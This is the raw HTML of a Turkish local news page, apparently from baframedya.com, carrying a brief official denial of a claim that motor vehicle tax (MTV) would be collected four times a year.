href="#themeicon-twitter"></use></svg></span></a></li><li class="instagram"> <a rel="external" href="#" title="Instagram"><span class="themeicon icon"><svg class="themeicon-instagram"><use href="#themeicon-instagram"></use></svg></span></a></li><li class="linkedin"> <a rel="external" href="#" title="Linkedin"><span class="themeicon icon"><svg class="themeicon-linkedin"><use href="#themeicon-linkedin"></use></svg></span></a></li><li class="youtube"> <a rel="external" href="#" title="Youtube"><span class="themeicon icon"><svg class="themeicon-youtube"><use href="#themeicon-youtube"></use></svg></span></a></li><li class="pinterest"> <a rel="external" href="#" title="Pinterest"><span class="themeicon icon"><svg class="themeicon-pinterest"><use href="#themeicon-pinterest"></use></svg></span></a></li><li class="whatsapp"> <a rel="external" href="#" title="Whatsapp"><span class="themeicon icon"><svg class="themeicon-whatsapp"><use href="#themeicon-whatsapp"></use></svg></span></a></li><li class="tumblr"> <a rel="external" href="#" title="Tumblr"><span class="themeicon icon"><svg class="themeicon-tumblr"><use href="#themeicon-tumblr"></use></svg></span></a></li><li class="googlenews"> <a rel="external" href="#" title="Googlenews"><span class="themeicon icon"><svg class="themeicon-googlenews"><use href="#themeicon-googlenews"></use></svg></span></a></li></ul></div></div><div class="homeWidgetContainer wide"><div class="innerContainer"><div class="galleryWidget owlWidget safirBox withIcon  wideWidget"><div class="widgetContent"><div class="items"><div class="owl-carousel"><div class="post-container"><div class="post"><div class="safirthumb"> <a href="https://www.baframedya.com/gencler-bu-mekani-cok-sevdi-petek-genc-yogun-ilgi/"><div class="safirthumbx"><div class="thumbnail"><div class="center"> <img src="https://www.baframedya.com/wp-content/themes/neva/images/noimage.svg" data-src="https://www.baframedya.com/wp-content/uploads/2026/01/thumb-7-e1768424656384.jpeg" class="lazy" loading="lazy" alt="GENÇLER BU MEKANI ÇOK SEVDİ! PETEK GENÇ YOĞUN İLGİ" width="800" height="534" /></div></div></div> </a></div><div class="detail"><div class="title"> <a href="https://www.baframedya.com/gencler-bu-mekani-cok-sevdi-petek-genc-yogun-ilgi/">GENÇLER BU MEKANI ÇOK SEVDİ! PETEK GENÇ YOĞUN İLGİ</a></div></div></div></div><div class="post-container"><div class="post"><div class="safirthumb"> <a href="https://www.baframedya.com/ara-tatilde-daha-fazla-yolcu-yuksek-hizda-seyahat-edecek/"><div class="safirthumbx"><div class="thumbnail"><div class="center"> <img src="https://www.baframedya.com/wp-content/themes/neva/images/noimage.svg" data-src="https://www.baframedya.com/wp-content/uploads/2026/01/whatsapp-image-2026-01-14-at-10-53-20-e1768424646856.jpeg" class="lazy" loading="lazy" alt="ARA TATİLDE DAHA FAZLA YOLCU “YÜKSEK HIZDA” SEYAHAT EDECEK" width="800" height="463" /></div></div></div> </a></div><div class="detail"><div class="title"> <a href="https://www.baframedya.com/ara-tatilde-daha-fazla-yolcu-yuksek-hizda-seyahat-edecek/">ARA TATİLDE DAHA FAZLA YOLCU “YÜKSEK HIZDA” SEYAHAT EDECEK</a></div></div></div></div><div class="post-container"><div class="post"><div class="safirthumb"> <a href="https://www.baframedya.com/akmercan-delta-dogalgaza-ziyaret/"><div class="safirthumbx"><div class="thumbnail"><div class="center"> <img src="https://www.baframedya.com/wp-content/themes/neva/images/noimage.svg" data-src="https://www.baframedya.com/wp-content/uploads/2026/01/FB_IMG_1768399628836-1024x683.jpg" class="lazy" loading="lazy" alt="Akmercan Delta Doğalgaz’a Ziyaret" width="1024" height="683" /></div></div></div> </a></div><div class="detail"><div class="title"> <a href="https://www.baframedya.com/akmercan-delta-dogalgaza-ziyaret/">Akmercan Delta Doğalgaz’a Ziyaret</a></div></div></div></div><div class="post-container"><div class="post"><div class="safirthumb"> <a href="https://www.baframedya.com/bafra-ticaret-borsasi-baskani-tarik-erola-ziyaret/"><div class="safirthumbx"><div class="thumbnail"><div class="center"> <img src="https://www.baframedya.com/wp-content/themes/neva/images/noimage.svg" data-src="https://www.baframedya.com/wp-content/uploads/2026/01/FB_IMG_1768399609534-1024x673.jpg" class="lazy" loading="lazy" alt="Bafra Ticaret Borsası Başkanı Tarık Erol’a Ziyaret" width="1024" height="673" /></div></div></div> </a></div><div class="detail"><div class="title"> <a href="https://www.baframedya.com/bafra-ticaret-borsasi-baskani-tarik-erola-ziyaret/">Bafra Ticaret Borsası Başkanı Tarık Erol’a Ziyaret</a></div></div></div></div><div class="post-container"><div class="post"><div class="safirthumb"> <a href="https://www.baframedya.com/aliaga-futbol-a-s-2-samsunspor-a-s-6/"><div class="safirthumbx"><div class="thumbnail"><div class="center"> <img src="https://www.baframedya.com/wp-content/themes/neva/images/noimage.svg" data-src="https://www.baframedya.com/wp-content/uploads/2026/01/IMG_9323-1-1024x683.jpg" class="lazy" loading="lazy" alt="ALİAĞA FUTBOL A.Ş.: 2 SAMSUNSPOR A.Ş.: 6" width="1024" height="683" /></div></div></div> </a></div><div class="detail"><div class="title"> <a href="https://www.baframedya.com/aliaga-futbol-a-s-2-samsunspor-a-s-6/">ALİAĞA FUTBOL A.Ş.: 2 SAMSUNSPOR A.Ş.: 6</a></div></div></div></div><div class="post-container"><div class="post"><div class="safirthumb"> <a href="https://www.baframedya.com/bolat-kasim-2025-donemi-odemeler-dengesi-verilerini-degerlendirdi/"><div class="safirthumbx"><div class="thumbnail"><div class="center"> <img src="https://www.baframedya.com/wp-content/themes/neva/images/noimage.svg" data-src="https://www.baframedya.com/wp-content/uploads/2025/12/whatsapp-image-2025-11-27-at-120346-e1764648587143.jpeg" class="lazy" loading="lazy" alt="Bolat, Kasım 2025 Dönemi Ödemeler Dengesi Verilerini Değerlendirdi" width="800" height="532" /></div></div></div> </a></div><div class="detail"><div class="title"> <a href="https://www.baframedya.com/bolat-kasim-2025-donemi-odemeler-dengesi-verilerini-degerlendirdi/">Bolat, Kasım 2025 Dönemi Ödemeler Dengesi Verilerini Değerlendirdi</a></div></div></div></div><div class="post-container"><div class="post"><div class="safirthumb"> <a href="https://www.baframedya.com/buyuksehir-belediyesi-otobus-soforunden-ornek-davranis/"><div class="safirthumbx"><div class="thumbnail"><div class="center"> <img src="https://www.baframedya.com/wp-content/themes/neva/images/noimage.svg" data-src="https://www.baframedya.com/wp-content/uploads/2026/01/thumb-6-e1768325690891.jpeg" class="lazy" loading="lazy" alt="BÜYÜKŞEHİR BELEDİYESİ OTOBÜS ŞOFÖRÜNDEN ÖRNEK DAVRANIŞ" width="800" height="534" /></div></div></div> </a></div><div class="detail"><div class="title"> <a href="https://www.baframedya.com/buyuksehir-belediyesi-otobus-soforunden-ornek-davranis/">BÜYÜKŞEHİR BELEDİYESİ OTOBÜS ŞOFÖRÜNDEN ÖRNEK DAVRANIŞ</a></div></div></div></div><div class="post-container"><div class="post"><div class="safirthumb"> <a href="https://www.baframedya.com/2025-yili-piyasa-denetim-bilancosu-belli-oldu/"><div class="safirthumbx"><div class="thumbnail"><div class="center"> <img src="https://www.baframedya.com/wp-content/themes/neva/images/noimage.svg" data-src="https://www.baframedya.com/wp-content/uploads/2024/03/market-vjJu_cover.jpg-1024x576.webp" class="lazy" loading="lazy" alt="2025 YILI PİYASA DENETİM BİLANÇOSU BELLİ OLDU" width="1024" height="576" /></div></div></div> </a></div><div class="detail"><div class="title"> <a href="https://www.baframedya.com/2025-yili-piyasa-denetim-bilancosu-belli-oldu/">2025 YILI PİYASA DENETİM BİLANÇOSU BELLİ OLDU</a></div></div></div></div><div class="post-container"><div class="post"><div class="safirthumb"> <a href="https://www.baframedya.com/bafra-tsodan-metin-genccakira-hayirli-olsun-ziyareti/"><div class="safirthumbx"><div class="thumbnail"><div class="center"> <img src="https://www.baframedya.com/wp-content/themes/neva/images/noimage.svg" data-src="https://www.baframedya.com/wp-content/uploads/2026/01/FB_IMG_1768309350261-1024x768.jpg" class="lazy" loading="lazy" alt="Bafra TSO’dan Metin Genççakır’a Hayırlı Olsun Ziyareti" width="1024" height="768" /></div></div></div> </a></div><div class="detail"><div class="title"> <a href="https://www.baframedya.com/bafra-tsodan-metin-genccakira-hayirli-olsun-ziyareti/">Bafra TSO’dan Metin Genççakır’a Hayırlı Olsun Ziyareti</a></div></div></div></div><div class="post-container"><div class="post"><div class="safirthumb"> <a href="https://www.baframedya.com/din-isleri-yuksek-kurulu-2026-yili-fitre-miktarini-acikladi/"><div class="safirthumbx"><div class="thumbnail"><div class="center"> <img src="https://www.baframedya.com/wp-content/themes/neva/images/noimage.svg" data-src="https://www.baframedya.com/wp-content/uploads/2026/01/bb3f3357-7c57-4adc-89f0-1f51f017c6f2_4_760x506.jpg" class="lazy" loading="lazy" alt="Din İşleri Yüksek Kurulu, 2026 yılı fitre miktarını açıkladı" width="760" height="506" /></div></div></div> </a></div><div class="detail"><div class="title"> <a href="https://www.baframedya.com/din-isleri-yuksek-kurulu-2026-yili-fitre-miktarini-acikladi/">Din İşleri Yüksek Kurulu, 2026 yılı fitre miktarını açıkladı</a></div></div></div></div></div></div></div></div></div></div><div id="main"><div class="innerContainer"><div id="content"><div id="single"><div class="haberSingle"><div class="infiniteLink" data-link="https://www.baframedya.com/motorin-bu-kez-zam-yerine-indirim/?ajax=1"></div><div class="safirBox"><div class="pageHeading"><h1 class="title"> 4 kez motorlu taşıtlar vergisi (MTV) alınacak” iddiasına açıklama</h1><div id="breadcrumb"><div><span><a class="crumbs-home" href="https://www.baframedya.com">Anasayfa</a></span> <span class="delimiter">&raquo;</span> <span><a href="https://www.baframedya.com/category/gundem/">Gündem</a></span> <span class="delimiter">&raquo;</span> <span class="current"> 4 kez motorlu taşıtlar vergisi (MTV) alınacak” iddiasına açıklama</span></div></div></div><div id="singleBlock" class="type1"><div class="thumb"><div class="safirthumbx"><div class="thumbnail"><div class="center"> <img src="https://www.baframedya.com/wp-content/themes/neva/images/noimage.svg" data-src="https://www.baframedya.com/wp-content/uploads/2024/01/bu-yil-da-ek-mtv-alinacak-mi-iletisim-baskanligi-acikladi-1024x576.jpg" class="lazy" loading="lazy" alt=" 4 kez motorlu taşıtlar vergisi (MTV) alınacak” iddiasına açıklama" width="1024" height="576" /></div></div></div></div><div class="ads type1"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7267831228702254"
     crossorigin="anonymous"></script> <ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-7q+er-j-s+3k"
     data-ad-client="ca-pub-7267831228702254"
     data-ad-slot="5287594816"></ins> <script>     (adsbygoogle = window.adsbygoogle || []).push({});</script></div></div><div class="metaBox"><div class="meta date"> <span class="themeicon icon"><svg class="themeicon-date"><use href="#themeicon-date"></use></svg></span> 20 Şubat 2024 18:12</div><div class="meta comment"> <span class="themeicon icon"><svg class="themeicon-comment"><use href="#themeicon-comment"></use></svg></span> <a href="https://www.baframedya.com/4-kez-motorlu-tasitlar-vergisi-mtv-alinacak-iddiasina-aciklama/#comments" rel="nofollow"> 0</a></div></div><div class="single-share"><ul class="safirSocial"><li class="facebook"> <a rel="external" href="https://www.facebook.com/sharer/sharer.php?u=https://www.baframedya.com/4-kez-motorlu-tasitlar-vergisi-mtv-alinacak-iddiasina-aciklama/" title="Konuyu Facebook'ta Paylaş"><span class="themeicon icon"><svg class="themeicon-facebook"><use href="#themeicon-facebook"></use></svg></span></a></li><li class="twitter"> <a rel="external" href="https://www.twitter.com/intent/tweet?text=https://www.baframedya.com/4-kez-motorlu-tasitlar-vergisi-mtv-alinacak-iddiasina-aciklama/  4 kez motorlu taşıtlar vergisi (MTV) alınacak” iddiasına açıklama" title="Konuyu Twitter'da Paylaş"><span class="themeicon icon"><svg class="themeicon-twitter"><use href="#themeicon-twitter"></use></svg></span></a></li><li class="whatsapp"> <a rel="external" href="whatsapp://send?text= 4 kez motorlu taşıtlar vergisi (MTV) alınacak” iddiasına açıklama-https://www.baframedya.com/4-kez-motorlu-tasitlar-vergisi-mtv-alinacak-iddiasina-aciklama/" data-action="share/whatsapp/share" title="Konuyu Whatsapp'ta Paylaş"><span class="themeicon icon"><svg class="themeicon-whatsapp"><use href="#themeicon-whatsapp"></use></svg></span></a></li><li class="googlenews"> <a class="googlenewsButton" rel="external" href="#"> ABONE OL </a></li></ul><div class="sizing-buttons"><div class="sizing fontplus">A<sup>+</sup></div><div class="sizing fontminus">A<sup>-</sup></div></div></div><div id="singleContent" class="reading"><p>Bazı basın yayın organlarında yer alan ve sosyal medya hesaplarında paylaşılan, “Yılda 4 kez motorlu taşıtlar vergisi (MTV) alınacak” iddiası doğru değildir.<p>&nbsp;<p>İddia edilenin aksine Hazine ve Maliye Bakanlığının böyle bir çalışması bulunmamaktadır.<div class=ads><div class=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7267831228702254"
     crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-7267831228702254"
 data-ad-slot="7117484874"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></div><p>&nbsp;<p>Kamuoyunu manipüle etmeye yönelik mesnetsiz iddialara itibar etmeyiniz.<div class=ads><div class=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7267831228702254"
     crossorigin="anonymous"></script> <ins class="adsbygoogle"
 style="display:block"
 data-ad-format="fluid"
 data-ad-layout-key="-7q+er-j-s+3k"
 data-ad-client="ca-pub-7267831228702254"
 data-ad-slot="5287594816"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div></div></div><div id="page-links"></div><div class="ads singleAd3"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7267831228702254"
     crossorigin="anonymous"></script>  <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-7267831228702254"
 data-ad-slot="7117484874"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div><div class="tags"> <span class="title">ETİKETLER:</span> <a href="https://www.baframedya.com/tag/4-kez-motorlu-tasitlar-vergisi-mtv-alinacak-iddiasina-aciklama/" rel="tag">4 kez motorlu taşıtlar vergisi (MTV) alınacak” iddiasına açıklama</a></div></div><div class="safirBox"><div class="authorBox"><div class="thumb"><div class="image"> <a href="https://www.baframedya.com/author/admin/"><div class="safirthumbx author "><div class="thumbnail"><div class="center"> <img src="https://www.baframedya.com/wp-content/themes/neva/images/noimage.svg" data-src="https://www.baframedya.com/wp-content/themes/neva/images/noauthor.png" class="lazy" loading="lazy" alt="admin" width="100" height="100" /></div></div></div> </a></div></div><div class="detail"><div class="title"> <a href="https://www.baframedya.com/author/admin/"> admin </a></div><div class="bio"></div><ul class="share safirSocial"></ul></div></div></div><div class="safirBox"><div id="related"><div class="mainHeading"><div class="icon icon37"></div><div class="title">BENZER KONULAR</div></div><div class="advancedPostsWidget1 homeWidget listing"><div class="items"><div class="post-container"><div class="post"><div class="safirthumb"> <a href="https://www.baframedya.com/orman-mudurlugu-2024-yili-degerlendirme-toplantisi-havzada-yapildi/"><div class="safirthumbx"><div class="thumbnail"><div class="center"> <img src="https://www.baframedya.com/wp-content/themes/neva/images/noimage.svg" data-src="https://www.baframedya.com/wp-content/uploads/2024/12/IMG_2538-1024x479.jpeg" class="lazy" loading="lazy" alt="Orman Müdürlüğü 2024 Yılı Değerlendirme Toplantısı Havza&#8217;da yapıldı" width="1024" height="479" /></div></div></div> </a></div><div class="detail"><div class="safirMetas"><div class="category"> <a href="https://www.baframedya.com/category/gundem/" rel="category tag">Gündem</a>, <a href="https://www.baframedya.com/category/manset/" rel="category tag">Manşet</a>, <a href="https://www.baframedya.com/category/samsun-haber/" rel="category tag">Samsun haber</a></div><div class="date"> 30 Aralık 2024 12:29</div></div><div class="title"> <a href="https://www.baframedya.com/orman-mudurlugu-2024-yili-degerlendirme-toplantisi-havzada-yapildi/">Orman Müdürlüğü 2024 Yılı Değerlendirme Toplantısı Havza&#8217;da yapıldı</a></div><div class="summary"> İl Tarım ve Orman Müdürlüğü, 2024 Yılı Değerlendirme Toplantısı Havza...</div></div></div></div><div class="post-container"><div class="post"><div class="safirthumb"> <a href="https://www.baframedya.com/pilot-bolge-bafrada-sifir-atik-adimlari-siklasiyor/"><div class="safirthumbx"><div class="thumbnail"><div class="center"> <img src="https://www.baframedya.com/wp-content/themes/neva/images/noimage.svg" data-src="https://www.baframedya.com/wp-content/uploads/2025/02/Bld-3-230467b422b8fdcac121f820dc84-1024x683.jpg" class="lazy" loading="lazy" alt="PİLOT BÖLGE BAFRA’DA SIFIR ATIK ADIMLARI SIKLAŞIYOR" width="1024" height="683" /></div></div></div> </a></div><div class="detail"><div class="safirMetas"><div class="category"> <a href="https://www.baframedya.com/category/bafra-haber/" rel="category tag">Bafra haber</a>, <a href="https://www.baframedya.com/category/gundem/" rel="category tag">Gündem</a>, <a href="https://www.baframedya.com/category/manset/" rel="category tag">Manşet</a></div><div class="date"> 19 Şubat 2025 21:14</div></div><div class="title"> <a href="https://www.baframedya.com/pilot-bolge-bafrada-sifir-atik-adimlari-siklasiyor/">PİLOT BÖLGE BAFRA’DA SIFIR ATIK ADIMLARI SIKLAŞIYOR</a></div><div class="summary"> Sıfır Atık ve çevresel hassasiyeti ile dikkat çeken belediyeler arasında...</div></div></div></div><div class="post-container"><div class="post"><div class="safirthumb"> <a href="https://www.baframedya.com/hem-sifir-hem-ikinci-el-arabalardayeni-yonetmelik-geliyor/"><div class="safirthumbx"><div class="thumbnail"><div class="center"> <img src="https://www.baframedya.com/wp-content/themes/neva/images/noimage.svg" data-src="https://www.baframedya.com/wp-content/uploads/2023/10/640xauto-1.jpg" class="lazy" loading="lazy" alt="Hem sıfır hem ikinci el arabalarda!Yeni yönetmelik geliyor" width="640" height="480" /></div></div></div> </a></div><div class="detail"><div class="safirMetas"><div class="category"> <a href="https://www.baframedya.com/category/ekonomi/" rel="category tag">Ekonomi</a>, <a href="https://www.baframedya.com/category/gundem/" rel="category tag">Gündem</a>, <a href="https://www.baframedya.com/category/manset/" rel="category tag">Manşet</a>, <a href="https://www.baframedya.com/category/otomobil/" rel="category tag">Otomobil</a></div><div class="date"> 7 Ekim 2023 09:42</div></div><div class="title"> <a href="https://www.baframedya.com/hem-sifir-hem-ikinci-el-arabalardayeni-yonetmelik-geliyor/">Hem sıfır hem ikinci el arabalarda!Yeni yönetmelik geliyor</a></div><div class="summary"> Bakan Bolat dün yaptığı açıklamasında piyasa bozucu hareket yapanlar için...</div></div></div></div><div class="post-container"><div class="post"><div class="safirthumb"> <a href="https://www.baframedya.com/kaymakam-altinpinar-ve-baskan-kilic-iftar-cadirinda-vatandaslarla-bulustu/"><div class="safirthumbx"><div class="thumbnail"><div class="center"> <img src="https://www.baframedya.com/wp-content/themes/neva/images/noimage.svg" data-src="https://www.baframedya.com/wp-content/uploads/2025/03/Bld-3-258367c87ebdfdcac12544bade26-1024x683.jpg" class="lazy" loading="lazy" alt="KAYMAKAM ALTINPINAR VE BAŞKAN KILIÇ, İFTAR ÇADIRINDA VATANDAŞLARLA BULUŞTU " width="1024" height="683" /></div></div></div> </a></div><div class="detail"><div class="safirMetas"><div class="category"> <a href="https://www.baframedya.com/category/bafra-haber/" rel="category tag">Bafra haber</a>, <a href="https://www.baframedya.com/category/gundem/" rel="category tag">Gündem</a>, <a href="https://www.baframedya.com/category/manset/" rel="category tag">Manşet</a></div><div class="date"> 6 Mart 2025 08:06</div></div><div class="title"> <a href="https://www.baframedya.com/kaymakam-altinpinar-ve-baskan-kilic-iftar-cadirinda-vatandaslarla-bulustu/">KAYMAKAM ALTINPINAR VE BAŞKAN KILIÇ, İFTAR ÇADIRINDA VATANDAŞLARLA BULUŞTU </a></div><div class="summary"> Bafra Belediye Başkanı Hamit Kılıç ve Bafra Kaymakamı Dr. Mustafa...</div></div></div></div><div class="post-container"><div class="post"><div class="safirthumb"> <a href="https://www.baframedya.com/tehlikeli-ve-sagliga-zararli-urunlere-karsi-urun-guvenligi/"><div class="safirthumbx"><div class="thumbnail"><div class="center"> <img src="https://www.baframedya.com/wp-content/themes/neva/images/noimage.svg" data-src="https://www.baframedya.com/wp-content/uploads/2025/05/180422-ticaret-bakanligi-ndan-israil-ile-ticaret-aciklamasi-682f68b751700-e1748052549157.jpg" class="lazy" loading="lazy" alt="Tehlikeli ve Sağlığa Zararlı Ürünlere Karşı Ürün Güvenliği" width="800" height="440" /></div></div></div> </a></div><div class="detail"><div class="safirMetas"><div class="category"> <a href="https://www.baframedya.com/category/gundem/" rel="category tag">Gündem</a>, <a href="https://www.baframedya.com/category/manset/" rel="category tag">Manşet</a></div><div class="date"> 29 Eylül 2025 19:33</div></div><div class="title"> <a href="https://www.baframedya.com/tehlikeli-ve-sagliga-zararli-urunlere-karsi-urun-guvenligi/">Tehlikeli ve Sağlığa Zararlı Ürünlere Karşı Ürün Güvenliği</a></div><div class="summary"> Bilindiği üzere, ülkemiz AB ile yapmış olduğu Gümrük Birliğine istinaden...</div></div></div></div><div class="post-container"><div class="post"><div class="safirthumb"> <a href="https://www.baframedya.com/muhtar-dernek-baskanlarindan-baskan-topalogluna-ziyaret/"><div class="safirthumbx"><div class="thumbnail"><div class="center"> <img src="https://www.baframedya.com/wp-content/themes/neva/images/noimage.svg" data-src="https://www.baframedya.com/wp-content/uploads/2023/12/muhtar-dernek-baskanlarindan-baskan-topaloglu-na-ziyaret-1024x683.jpg" class="lazy" loading="lazy" alt="Muhtar Dernek Başkanlarından Başkan Topaloğlu’na Ziyaret" width="1024" height="683" /></div></div></div> </a></div><div class="detail"><div class="safirMetas"><div class="category"> <a href="https://www.baframedya.com/category/19-mayis-haber/" rel="category tag">19 mayıs haber</a>, <a href="https://www.baframedya.com/category/gundem/" rel="category tag">Gündem</a>, <a href="https://www.baframedya.com/category/manset/" rel="category tag">Manşet</a></div><div class="date"> 11 Aralık 2023 18:00</div></div><div class="title"> <a href="https://www.baframedya.com/muhtar-dernek-baskanlarindan-baskan-topalogluna-ziyaret/">Muhtar Dernek Başkanlarından Başkan Topaloğlu’na Ziyaret</a></div><div class="summary"> Samsun Muhtarlar Dernek Başkanı Mustafa Öztürk ve İlçelerin Muhtarlar Dernek...</div></div></div></div></div></div></div></div><div id="comments" class="sfrIconForm"><div class="safirBox"><div class="mainHeading"><div class="icon icon74"></div><div class="title"> YORUMLAR</div></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/4-kez-motorlu-tasitlar-vergisi-mtv-alinacak-iddiasina-aciklama/#respond" style="display:none;">[ Yoruma cevap yazmaktan vazgeç ]</a></small></h3><form action="https://www.baframedya.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="container"><div class="itemContainer"><div class="item message"><span class="themeicon icon"><svg class="themeicon-comment"><use href="#themeicon-comment"></use></svg></span><textarea placeholder="Yorumunuz" class="message" name="comment" id="comment" cols="60" rows="10"></textarea></div></div></div><div class="container half"><div class="itemContainer"><div class="item name"><span class="themeicon icon"><svg class="themeicon-user"><use href="#themeicon-user"></use></svg></span><input placeholder="İsminiz" type="text" id="author" name="author" size="80" value="" /></div></div><div class="itemContainer"><div class="item mail"><span class="themeicon icon"><svg class="themeicon-email"><use href="#themeicon-email"></use></svg></span><input placeholder="Mail adresiniz" type="text" id="email" name="email" size="80" value="" /></div></div></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gönder" /> <input type='hidden' name='comment_post_ID' value='2804' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><div class="sfrCommentsList"><p class="nocomments">Henüz yorum yapılmamış. İlk yorumu yukarıdaki form aracılığıyla siz yapabilirsiniz.</p></div></div></div></div></div></div><aside id="aside"><div id="panels"><div class="advancedPostsWidget4 safirBox sidebarWidget"><div class="mainHeading"> <span class="safiricon icon"><svg class="safiricon-icon8"><use href="#safiricon-icon8"></use></svg></span> <span class="title">GÜNCEL KONULAR</span></div><div class="widgetContent"><div class="items"><div class="post-container"><div class="post"><div class="safirthumb"> <a href="https://www.baframedya.com/gencler-bu-mekani-cok-sevdi-petek-genc-yogun-ilgi/"><div class="safirthumbx"><div class="thumbnail"><div class="center"> <img src="https://www.baframedya.com/wp-content/themes/neva/images/noimage.svg" data-src="https://www.baframedya.com/wp-content/uploads/2026/01/thumb-7-e1768424656384.jpeg" class="lazy" loading="lazy" alt="GENÇLER BU MEKANI ÇOK SEVDİ! PETEK GENÇ YOĞUN İLGİ" width="800" height="534" /></div></div></div> </a></div><div class="detail"><div class="safirMetas"><div class="category"> <a href="https://www.baframedya.com/category/gundem/" rel="category tag">Gündem</a>, <a href="https://www.baframedya.com/category/manset/" rel="category tag">Manşet</a>, <a href="https://www.baframedya.com/category/samsun-haber/" rel="category tag">Samsun haber</a></div><div class="date"> 15 Ocak 2026 00:22</div></div><div class="title"> <a href="https://www.baframedya.com/gencler-bu-mekani-cok-sevdi-petek-genc-yogun-ilgi/">GENÇLER BU MEKANI ÇOK SEVDİ! PETEK GENÇ YOĞUN İLGİ</a></div><div class="summary"> Samsun Büyükşehir Belediyesi tarafından şehre kazandırılan PETEK Genç, açıldığı günden bu yana yoğun ilgi görüyor. Öğrenciler için sembol bir mekana dönüşen Petek Genç, binlerce kişinin buluşma noktası oldu. Büyükşehir Belediye...</div></div></div></div><div class="post-container"><div class="post"><div class="safirthumb"> <a href="https://www.baframedya.com/ara-tatilde-daha-fazla-yolcu-yuksek-hizda-seyahat-edecek/"><div class="safirthumbx"><div class="thumbnail"><div class="center"> <img src="https://www.baframedya.com/wp-content/themes/neva/images/noimage.svg" data-src="https://www.baframedya.com/wp-content/uploads/2026/01/whatsapp-image-2026-01-14-at-10-53-20-e1768424646856.jpeg" class="lazy" loading="lazy" alt="ARA TATİLDE DAHA FAZLA YOLCU “YÜKSEK HIZDA” SEYAHAT EDECEK" width="800" height="463" /></div></div></div> </a></div><div class="detail"><div class="safirMetas"><div class="category"> <a href="https://www.baframedya.com/category/gundem/" rel="category tag">Gündem</a>, <a href="https://www.baframedya.com/category/manset/" rel="category tag">Manşet</a></div><div class="date"> 15 Ocak 2026 00:16</div></div><div class="title"> <a href="https://www.baframedya.com/ara-tatilde-daha-fazla-yolcu-yuksek-hizda-seyahat-edecek/">ARA TATİLDE DAHA FAZLA YOLCU “YÜKSEK HIZDA” SEYAHAT EDECEK</a></div><div class="summary"> Ulaştırma ve Altyapı Bakanı Abdulkadir Uraloğlu, ara tatilde artan yolcu talebine yanıt vermek için YHT, anahat ve bölgesel trenlerde toplam 24 bin 24 kişilik kapasite artışı sağlayacaklarını bildirdi. Bakan Uraloğlu,...</div></div></div></div><div class="post-container"><div class="post"><div class="safirthumb"> <a href="https://www.baframedya.com/akmercan-delta-dogalgaza-ziyaret/"><div class="safirthumbx"><div class="thumbnail"><div class="center"> <img src="https://www.baframedya.com/wp-content/themes/neva/images/noimage.svg" data-src="https://www.baframedya.com/wp-content/uploads/2026/01/FB_IMG_1768399628836-1024x683.jpg" class="lazy" loading="lazy" alt="Akmercan Delta Doğalgaz’a Ziyaret" width="1024" height="683" /></div></div></div> </a></div><div class="detail"><div class="safirMetas"><div class="category"> <a href="https://www.baframedya.com/category/bafra-haber/" rel="category tag">Bafra haber</a>, <a href="https://www.baframedya.com/category/gundem/" rel="category tag">Gündem</a>, <a href="https://www.baframedya.com/category/manset/" rel="category tag">Manşet</a></div><div class="date"> 15 Ocak 2026 00:12</div></div><div class="title"> <a href="https://www.baframedya.com/akmercan-delta-dogalgaza-ziyaret/">Akmercan Delta Doğalgaz’a Ziyaret</a></div><div class="summary"> Bafra Ticaret ve Sanayi Odası (TSO) Yönetim Kurulu Başkanı Serdal Sefa Kocabaş, 5. Meslek Komitesi Başkanı Ali Kavak ve inşaat sektöründe faaliyet gösteren sektör temsilcileri ile birlikte Akmercan Delta Doğalgaz’ı...</div></div></div></div><div class="post-container"><div class="post"><div class="safirthumb"> <a href="https://www.baframedya.com/bafra-ticaret-borsasi-baskani-tarik-erola-ziyaret/"><div class="safirthumbx"><div class="thumbnail"><div class="center"> <img src="https://www.baframedya.com/wp-content/themes/neva/images/noimage.svg" data-src="https://www.baframedya.com/wp-content/uploads/2026/01/FB_IMG_1768399609534-1024x673.jpg" class="lazy" loading="lazy" alt="Bafra Ticaret Borsası Başkanı Tarık Erol’a Ziyaret" width="1024" height="673" /></div></div></div> </a></div><div class="detail"><div class="safirMetas"><div class="category"> <a href="https://www.baframedya.com/category/bafra-haber/" rel="category tag">Bafra haber</a>, <a href="https://www.baframedya.com/category/gundem/" rel="category tag">Gündem</a>, <a href="https://www.baframedya.com/category/manset/" rel="category tag">Manşet</a></div><div class="date"> 15 Ocak 2026 00:06</div></div><div class="title"> <a href="https://www.baframedya.com/bafra-ticaret-borsasi-baskani-tarik-erola-ziyaret/">Bafra Ticaret Borsası Başkanı Tarık Erol’a Ziyaret</a></div><div class="summary"> Bafra Ticaret ve Sanayi Odası (TSO) Yönetim Kurulu Başkanı Serdal Sefa Kocabaş, Bafra Ticaret Borsası Yönetim Kurulu Başkanı Başkanı Tarık Erol’u makamında ziyaret etti. &nbsp; Gerçekleştirilen ziyarette, Bafra’nın ekonomik yapısı,...</div></div></div></div><div class="post-container"><div class="post"><div class="safirthumb"> <a href="https://www.baframedya.com/aliaga-futbol-a-s-2-samsunspor-a-s-6/"><div class="safirthumbx"><div class="thumbnail"><div class="center"> <img src="https://www.baframedya.com/wp-content/themes/neva/images/noimage.svg" 